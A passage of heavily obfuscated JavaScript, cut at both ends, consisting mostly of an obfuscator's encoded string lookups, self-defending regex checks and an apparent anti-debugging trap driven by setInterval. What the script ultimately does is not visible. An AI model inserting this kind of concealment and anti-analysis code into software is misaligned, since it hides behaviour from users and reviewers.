_0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function 